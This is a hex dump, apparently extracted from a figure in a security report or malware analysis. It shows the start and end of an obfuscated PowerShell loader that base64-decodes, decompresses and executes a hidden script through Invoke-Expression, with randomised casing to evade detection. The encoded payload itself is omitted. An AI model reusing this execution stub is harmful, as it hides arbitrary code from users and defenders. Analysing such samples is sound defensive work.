 00000000: 6965 5828 6e45 772d 6f62 6a65 6374 2069  ieX(nEw-object i
00000010: 4f2e 436f 6d70 7265 5373 694f 4e2e 4465  O.CompreSsiON.De
00000020: 666c 6174 6573 5472 4541 6d28 5b49 6f2e  flatesTrEAm([Io.
00000030: 4d65 4d4f 7279 5354 7265 616d 5d5b 7379  MeMOrySTream][sy
00000040: 7354 654d 2e43 6f6e 5645 7274 5d3a 3a46  sTeM.ConVErt]::F
00000050: 726f 4d62 6153 4536 3473 7472 696e 6728  roMbaSE64string(
000042fc: 6d6f 6465 5d3a 3a64 6543 4f6d 7052 6573  mode]::deCOmpRes
0000430c: 5329 7c20 257b 6e65 572d 6f62 4a45 4354  S)| %{neW-obJECT
0000431c: 2073 7953 7465 4d2e 696f 2e73 7472 4541   sySteM.io.strEA
0000432c: 6d72 4561 6465 5228 245f 2c20 5b74 6558  mrEadeR($_, [teX
0000433c: 742e 656e 436f 6469 6e67 5d3a 3a55 7446  t.enCoding]::UtF
0000434c: 3829 7d29 2e72 6561 4454 6f45 6e64 2829  8)}).reaDToEnd()